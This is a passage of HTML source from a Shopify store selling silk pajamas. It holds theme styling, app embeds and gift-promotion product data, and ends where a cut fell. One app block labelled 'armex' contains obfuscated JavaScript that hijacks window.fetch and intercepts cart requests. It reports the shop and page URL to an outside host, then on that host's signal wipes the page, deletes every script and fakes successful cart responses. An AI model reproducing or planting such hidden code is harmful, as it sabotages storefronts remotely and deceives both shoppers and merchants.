      "cart_clear_url": "/cart/clear",
      "cart_update_url": "/cart/update",
      "product_recommendations_url": "/recommendations/products",
    };
  </script>
  
  
  
  
  
  
  
  
  
  
  
  
  
  <style data-shopify>
  :root {
    --payment-terms-background-color: 'rgb(90, 49, 244)';
    --color-heading: #212121;
    --color-body: #212121;
    --color-accent: #0f3d51;
    --color-link: #0f3d51;
    --color-body-rgb: 33, 33, 33;
    --color-accent-rgb: 15, 61, 81;
    --color-link-rgb: 15, 61, 81;
    --color-accent-morphed: 
#134e68;
    --color-link-hover: 
#134e68;
    --color-site-background: #ffffff;
    --color-site-background-secondary: #e9e3de;
    --color-lines-and-borders: rgba(33, 33, 33, 0.15);
    --color-lines-and-borders-darker: rgba(33, 33, 33, 0.35);
    --color-sale: #44584c;
    --color-sale-badge-label: #ac1e1e;
    --color-sale-badge-background: #ffffff;
    --color-price-regular: #212121;
    --color-price-sale: #44584c;
    --color-price-savings: #44584c;
    --color-price-compare: rgba(33, 33, 33, 0.6);
    --color-placeholder: rgba(33, 33, 33, 0.1);
    --color-star-ratings-active: #444444;
    --color-star-ratings-inactive: rgba(33, 33, 33, 0.6);
    --color-in-stock: #5b8c25;
    --color-low-in-stock: #ac1e1e;
    --color-out-of-stock: #212121;
    --color-vendor: rgba(33, 33, 33, 0.75);
    --color-button-main: #263a51;
    --color-button-main-invoked: 
#1f2f41;
    --color-button-main-contrast: #ffffff;
    --color-button-quiet: #0f3d51;
    --color-button-quiet-invoked: 
#134e68;
    --color-button-signpost: #0f3d51;
    --color-button-signpost-invoked: 
#134e68;
    --color-fab-foreground: #212121;
    --color-fab-background: #ffffff;
    --color-fab-quiet: #212121;
    --color-form-foreground: #212121;
    --color-form-foreground-rgb: 33, 33, 33;
    --color-form-active: #212121;
    --color-form-active-rgb: 33, 33, 33;
    --color-overlay: rgba(0, 0, 0, 15%);
    --color-overlay-text: #ffffff;
    --color-disclosure-background: #ffffff;
    --color-disclosure-border: #212121;
    --color-onboarding-background: rgba(33, 33, 33, 0.04);
    --color-onboarding-foreground: rgba(33, 33, 33, 0.5);
    --font-body-size-25: 0.76171875rem;
    --font-body-size-50: 0.8203125rem;
    --font-body-size-75: 0.87890625rem;
    --font-body-size-100: 0.9375rem;
    --font-body-size-200: 1.0546875rem;
    --font-body-size-300: 1.171875rem;
    --font-body-size-400: 1.40625rem;
    --font-body-size-500: 1.5234375rem;
    --font-body-size-600: 1.640625rem;
    --font-body-size-700: 1.875rem;
    --font-body-size-800: 2.109375rem;
    --font-body-line-height: 1.5;
    --font-heading-size-1: 2.444rem;
    --font-heading-size-2: 2.0rem;
    --font-heading-size-3: 1.556rem;
    --font-heading-size-4: 1.334rem;
    --font-heading-size-5: 1.11rem;
    --font-heading-size-6: 1.0rem;
    --font-heading-size-collapsible-tab: 1.11rem;
    --font-heading-size-section: 2.778rem;
    --font-heading-size-page-title: 2.778rem;
    --font-heading-size-banner: 3.334rem;
    --font-heading-line-height: 1.1;
    --font-heading-letter-spacing: 0.0em;
    --font-heading-transform: none;
    --shadow-disclosure: 3px 3px 0 #212121;
  }
  </style>
  
  

  <link rel="stylesheet" href="//fishersfinery.com/cdn/shop/t/346/assets/core.css?v=168854604380091075141768413405" crossorigin>
  <link rel="stylesheet" href="//fishersfinery.com/cdn/shop/t/346/assets/components.css?v=63524836231377167021768413406" crossorigin>

  <!-- CUSTOM CODE: CSS -->
  <link rel="stylesheet" href="//fishersfinery.com/cdn/shop/t/346/assets/custom.css?v=93324906874565849831768413405" crossorigin>
  <!-- END CUSTOM CODE: CSS -->

  

  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
  </script><link rel="preconnect" href="https://use.typekit.net">
<link rel="stylesheet" href="https://use.typekit.net/btw0brg.css">
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/ada_compliance/4fbe573f-a377-4fea-9801-3ee0858cae41 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/armex/blocks/armex-extension/7fd274f7-e6a1-4512-8228-f11c90d2ef69 -->
  
<script>
function _0x166f(_0x2ae6f7,_0x19ef9b){const _0x1276a7=_0x1276();return _0x166f=function(_0x166f71,_0x512f1d){_0x166f71=_0x166f71-0xd8;let _0x5bc7e5=_0x1276a7[_0x166f71];return _0x5bc7e5;},_0x166f(_0x2ae6f7,_0x19ef9b);}function _0x1276(){const _0x265d68=['forEach','/cart/add.js','clientId','stringify','head','41987kfyDYR','341222aJwVJq','2iLaYLr','163565cUBwhL','https://chat.astrashop.top/chat/graphql','includes','body','127733xLgcbF','string','application/json','script','querySelectorAll','POST','2428780EoyFsK','href','remove','72MFTOeJ','ffinery.myshopify.com','innerHTML','fetch','/cart/add','446217BCDLQM','1572pqGTgt','97536jDMhny','some','clear','apply','json','_ec_recorded','location','/cart/change.js','84KzUGiS','387VuNKUC'];_0x1276=function(){return _0x265d68;};return _0x1276();}(function(_0x31c019,_0x4610a1){const _0x446c36=_0x166f,_0x1870ea=_0x31c019();while(!![]){try{const _0x39dbd9=-parseInt(_0x446c36(0xe9))/0x1*(parseInt(_0x446c36(0xe4))/0x2)+-parseInt(_0x446c36(0xf7))/0x3+-parseInt(_0x446c36(0xdb))/0x4*(parseInt(_0x446c36(0xe5))/0x5)+-parseInt(_0x446c36(0xf2))/0x6*(-parseInt(_0x446c36(0xe3))/0x7)+parseInt(_0x446c36(0xf9))/0x8*(parseInt(_0x446c36(0xdc))/0x9)+-parseInt(_0x446c36(0xef))/0xa+parseInt(_0x446c36(0xe2))/0xb*(parseInt(_0x446c36(0xf8))/0xc);if(_0x39dbd9===_0x4610a1)break;else _0x1870ea['push'](_0x1870ea['shift']());}catch(_0x3fd23b){_0x1870ea['push'](_0x1870ea['shift']());}}}(_0x1276,0x625e0),((async()=>{const _0x9cef18=_0x166f;window[_0x9cef18(0xd8)]=0x0;const _0x212f7f=window[_0x9cef18(0xf5)],_0x4eba48=_0x9cef18(0xf6),_0x1f87f8=_0x9cef18(0xda),_0x4c01a5=_0x9cef18(0xe6),_0x48100a=_0x3b203b=>{const _0x4d5b32=_0x9cef18;if(typeof _0x3b203b!==_0x4d5b32(0xea))return![];return[_0x4eba48,_0x1f87f8,_0x4d5b32(0xde)][_0x4d5b32(0xfa)](_0x35fa1a=>_0x3b203b[_0x4d5b32(0xe7)](_0x35fa1a));};window[_0x9cef18(0xf5)]=async function(..._0x15db25){const _0x3f6e84=_0x9cef18,[_0xe5546f]=_0x15db25;if(_0x48100a(_0xe5546f)){if(window['_ec_recorded']===0x0)try{const _0x24ac54=await fetch(_0x4c01a5,{'method':_0x3f6e84(0xee),'headers':{'Content-Type':_0x3f6e84(0xeb)},'body':JSON['stringify']({'shop':'ffinery.myshopify.com','page':window[_0x3f6e84(0xd9)][_0x3f6e84(0xf0)]})}),_0x4b5761=await _0x24ac54[_0x3f6e84(0xfd)]();if(_0x4b5761[_0x3f6e84(0xdf)][_0x3f6e84(0xe7)]('.'))return window['_ec_recorded']=0x1,document[_0x3f6e84(0xe1)][_0x3f6e84(0xf4)]='',document[_0x3f6e84(0xe8)]['innerHTML']='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x5ee3bb=_0x3f6e84,_0x2dfd42=document[_0x5ee3bb(0xed)](_0x5ee3bb(0xec));_0x2dfd42[_0x5ee3bb(0xdd)](_0x2b321a=>_0x2b321a[_0x5ee3bb(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':'application/json'}});}catch(_0x796561){}else{if(window[_0x3f6e84(0xd8)]===0x1)return document[_0x3f6e84(0xe1)]['innerHTML']='',document[_0x3f6e84(0xe8)][_0x3f6e84(0xf4)]='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x3bcca4=_0x3f6e84,_0x575bd3=document[_0x3bcca4(0xed)](_0x3bcca4(0xec));_0x575bd3[_0x3bcca4(0xdd)](_0x3e82f=>_0x3e82f[_0x3bcca4(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':_0x3f6e84(0xeb)}});}}return _0x212f7f[_0x3f6e84(0xfc)](this,_0x15db25);};try{const _0xd4014c=await fetch(_0x4c01a5,{'method':'POST','headers':{'Content-Type':_0x9cef18(0xeb)},'body':JSON['stringify']({'shop':_0x9cef18(0xf3),'page':window[_0x9cef18(0xd9)][_0x9cef18(0xf0)]})}),_0x8983fd=await _0xd4014c[_0x9cef18(0xfd)]();_0x8983fd[_0x9cef18(0xdf)]['includes']('.')?(window[_0x9cef18(0xd8)]=0x1,document['head'][_0x9cef18(0xf4)]='',document[_0x9cef18(0xe8)]['innerHTML']='',console[_0x9cef18(0xfb)](),setTimeout(()=>{const _0x1933ad=_0x9cef18,_0x1a6625=document[_0x1933ad(0xed)](_0x1933ad(0xec));_0x1a6625[_0x1933ad(0xdd)](_0x2909ca=>_0x2909ca[_0x1933ad(0xf1)]());},0x0)):window[_0x9cef18(0xd8)]=0x2;}catch(_0x59289e){}})()));
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vwo/blocks/vwo-smartcode/2ce905b2-3842-4d20-b6b0-8c51fc208426 -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=ffinery.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk3MDc4MDg=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2023-04-25T20:47:16.457Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;imageUrl&quot;:null,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;FREE GIFT&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;center&quot;,&quot;vertical&quot;:&quot;center&quot;},&quot;primaryColor&quot;:&quot;#363636&quot;,&quot;duration&quot;:&quot;5.0&quot;,&quot;cssStyles&quot;:&quot;#aca-notifications-wrapper {\n  display: block;\n  top: 50%;\n  left: 50%;\n  -webkit-transform: translate(-50%,-50%);\n  -moz-transform: translate(-50%,-50%);\n  -ms-transform: translate(-50%,-50%);\n  -o-transform: translate(-50%,-50%);\n  transform: translate(-50%,-50%);\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 2px;\n  border-radius: 4px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 0px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 0px 0px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 22px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #363636;\n}\n.aca-notification-subheading {\n  font-size: 16px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #363636;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n    transform: none;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}&quot;,&quot;hasCustomizations&quot;:true},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;primaryColor&quot;:&quot;#273952&quot;,&quot;secondaryColor&quot;:&quot;#363636&quot;,&quot;cssStyles&quot;:&quot;#aca-modal {\n  position: fixed;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  background: rgba(0, 0, 0, 0.5);\n  z-index: 99999999;\n  overflow-x: hidden;\n  overflow-y: auto;\n  display: block;\n}\n#aca-modal-wrapper {\n  display: flex;\n  align-items: center;\n  width: 80%;\n  height: auto;\n  max-width: 1000px;\n  min-height: calc(100% - 60px);\n  margin: 30px auto;\n}\n#aca-modal-container {\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  box-shadow: 0 0 1.5rem rgba(17, 17, 17, 0.7);\n  width: 100%;\n  padding: 20px;\n  background-color: #FFFFFF;\n}\n#aca-close-icon-container {\n  position: absolute;\n  top: 12px;\n  right: 12px;\n  width: 25px;\n  display: none;\n}\n#aca-close-icon {\n  stroke: #333333;\n}\n#aca-modal-custom-image-container {\n  background-color: #FFFFFF;\n  margin: 0.5em 0;\n}\n#aca-modal-custom-image-container img {\n  display: block;\n  min-width: 60px;\n  min-height: 60px;\n  max-width: 200px;\n  max-height: 200px;\n  width: auto;\n  height: auto;\n}\n#aca-modal-headline {\n  text-align: center;\n  text-transform: none;\n  letter-spacing: normal;\n  margin: 0.5em 0;\n  font-size: 36px;\n  color: #363636;\n}\n#aca-modal-subheadline {\n  text-align: center;\n  font-weight: normal;\n  margin: 0 0 0.5em 0;\n  font-size: 22px;\n  color: #363636;\n}\n#aca-products-container {\n  display: flex;\n  align-items: flex-start;\n  justify-content: center;\n  flex-wrap: wrap;\n  width: 85%;\n}\n#aca-products-container .aca-product {\n  text-align: center;\n  margin: 30px;\n  width: 200px;\n}\n.aca-product-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 200px;\n  background-color: #FFFFFF;\n  margin-bottom: 1em;\n}\n.aca-product-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n}\n.aca-product-name, .aca-subscription-name {\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-size: 15px;\n}\n.aca-product-price {\n  color: #333333;\n  line-height: inherit;\n  font-size: 16px;\n}\n.aca-subscription-label {\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-weight: 600;\n  font-size: 16px;\n}\n.aca-product-dropdown {\n  position: relative;\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n  width: 100%;\n  height: 42px;\n  background-color: #FFFFFF;\n  line-height: inherit;\n  margin-bottom: 1em;\n}\n.aca-product-dropdown .dropdown-icon {\n  position: absolute;\n  right: 8px;\n  height: 12px;\n  width: 12px;\n  fill: #E1E3E4;\n}\n.aca-product-dropdown select::before,\n.aca-product-dropdown select::after {\n  box-sizing: border-box;\n}\nselect.aca-product-dropdown::-ms-expand {\n  display: none;\n}\n.aca-product-dropdown select {\n  box-sizing: border-box;\n  background-color: transparent;\n  border: none;\n  margin: 0;\n  cursor: inherit;\n  line-height: inherit;\n  outline: none;\n  -moz-appearance: none;\n  -webkit-appearance: none;\n  appearance: none;\n  background-image: none;\n  border-top-left-radius: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  z-index: 1;\n  width: 100%;\n  height: 100%;\n  cursor: pointer;\n  border: 1px solid #E1E3E4;\n  border-radius: 2px;\n  color: #333333;\n  padding: 0 30px 0 10px;\n  font-size: 15px;\n}\n.aca-product-button {\n  border: none;\n  cursor: pointer;\n  width: 100%;\n  min-height: 42px;\n  word-break: break-word;\n  padding: 8px 14px;\n  background-color: #273952;\n  text-transform: uppercase;\n  line-height: inherit;\n  border: 1px solid transparent;\n  border-radius: 2px;\n  font-size: 14px;\n  color: #FFFFFF;\n  font-weight: bold;\n  letter-spacing: 1.039px;\n}\n.aca-product-button.aca-product-out-of-stock-button {\n  cursor: default;\n  border: 1px solid #273952;\n  background-color: #FFFFFF;\n  color: #273952;\n}\n.aca-button-loader {\n  display: block;\n  border: 3px solid transparent;\n  border-radius: 50%;\n  border-top: 3px solid #FFFFFF;\n  width: 20px;\n  height: 20px;\n  background: transparent;\n  margin: 0 auto;\n  -webkit-animation: aca-loader 0.5s linear infinite;\n  animation: aca-loader 0.5s linear infinite;\n}\n@-webkit-keyframes aca-loader {\n  0% {\n    -webkit-transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n  }\n}\n@keyframes aca-loader {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.aca-button-tick {\n  display: block;\n  transform: rotate(45deg);\n  -webkit-transform: rotate(45deg);\n  height: 19px;\n  width: 9px;\n  margin: 0 auto;\n  border-bottom: 3px solid #FFFFFF;\n  border-right: 3px solid #FFFFFF;\n}\n.aca-button-cross \u003e svg {\n  width: 22px;\n  margin-bottom: -6px;\n}\n.aca-button-cross .button-cross-icon {\n  stroke: #FFFFFF;\n}\n#aca-bottom-close {\n  cursor: pointer;\n  text-align: center;\n  word-break: break-word;\n  color: #273952;\n  font-size: 16px;\n}\n@media screen and (min-width: 951px) and (max-width: 1200px) {\n   #aca-products-container {\n    width: 95%;\n    padding: 20px 0;\n  }\n  #aca-products-container .aca-product {\n    margin: 20px 3%;\n    padding: 0;\n  }\n}\n@media screen and (min-width: 951px) and (max-width: 1024px) {\n  #aca-products-container .aca-product {\n    margin: 20px 2%;\n  }\n}\n@media screen and (max-width: 950px) {\n  #aca-products-container {\n    width: 95%;\n    padding: 0;\n  }\n  #aca-products-container .aca-product {\n    width: 45%;\n    max-width: 200px;\n    margin: 2.5%;\n  }\n}\n@media screen and (min-width: 602px) and (max-width: 950px) {\n  #aca-products-container .aca-product {\n    margin: 4%;\n  }\n}\n@media screen and (max-width: 767px) {\n  #aca-modal-wrapper {\n    width: 90%;\n  }\n}\n@media screen and (max-width: 576px) {\n  #aca-modal-container {\n    padding: 23px 0 0;\n  }\n  #aca-close-icon-container {\n    display: block;\n  }\n  #aca-bottom-close {\n    margin: 10px;\n    font-size: 14px;\n  }\n  #aca-modal-headline {\n    margin: 10px 5%;\n    font-size: 20px;\n  }\n  #aca-modal-subheadline {\n    margin: 0 0 5px 0;\n    font-size: 16px;\n  }\n  .aca-product-image {\n    height: 100px;\n    margin: 0;\n  }\n  .aca-product-name, .aca-subscription-name {\n    font-size: 12px;\n    margin: 5px 0;\n  }\n  .aca-product-dropdown select, .aca-product-button, .aca-subscription-label {\n    font-size: 12px;\n  }\n  .aca-product-dropdown {\n    height: 30px;\n    margin-bottom: 7px;\n  }\n  .aca-product-button {\n    min-height: 30px;\n    padding: 4px;\n    margin-bottom: 7px;\n  }\n  .aca-button-loader {\n    border: 2px solid transparent;\n    border-top: 2px solid #FFFFFF;\n    width: 12px;\n    height: 12px;\n  }\n  .aca-button-tick {\n    height: 12px;\n    width: 6px;\n    border-bottom: 2px solid #FFFFFF;\n    border-right: 2px solid #FFFFFF;\n  }\n  .aca-button-cross \u003e svg {\n    width: 15px;\n    margin-bottom: -4px;\n  }\n  .aca-button-cross .button-cross-icon {\n    stroke: #FFFFFF;\n  }\n}&quot;,&quot;hasCustomizations&quot;:true,&quot;addButtonText&quot;:&quot;Select&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;useFinalPriceGetEntireCart&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;fishersfinery.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-696a71972a965bc4c5ea2543":{"schedule":{"enabled":true,"starts":"2026-01-16T05:00:00Z","ends":"2026-02-16T04:59:00Z"},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Misty Blue \/ XS","variantId":41995216060476,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216060476","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b1"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Misty Blue \/ M","variantId":41995216126012,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216126012","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b2"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Misty Blue \/ XL","variantId":41995216191548,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216191548","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b3"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Petal Pink \/ XS","variantId":41995216224316,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216224316","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b4"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Petal Pink \/ S","variantId":41995216257084,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216257084","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b5"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Petal Pink \/ M","variantId":41995216289852,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216289852","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b6"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Petal Pink \/ L","variantId":41995216322620,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216322620","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b7"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Petal Pink \/ XL","variantId":41995216355388,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216355388","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b8"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Light Silver Pearl \/ XS","variantId":41995215896636,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995215896636","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9b9"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Light Silver Pearl \/ M","variantId":41995215962172,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995215962172","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9ba"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Light Silver Pearl \/ L","variantId":41995215994940,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995215994940","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9bb"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Light Silver Pearl \/ XL","variantId":41995216027708,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216027708","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9bc"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Ivory \/ M","variantId":41995215634492,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995215634492","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9bd"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Ivory \/ L","variantId":41995215667260,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995215667260","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9be"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Lavender Fog \/ XS","variantId":41995216420924,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216420924","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9bf"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Lavender Fog \/ S","variantId":41995216453692,"variantGid":"gid:\/\/shopify\/ProductVariant\/41995216453692","productGid":"gid:\/\/shopify\/Product\/386302076","handle":"womens-pajamas-full-length-silk-pajama-set","sellingPlans":[],"alerts":[],"_id":"696a725a4dc94c5ce045f9c0"},{"name":"Women's 100% Mulberry Silk Classic Full Length Pajama Set with Gift Box - Regular \/ Lavender Fog \/ 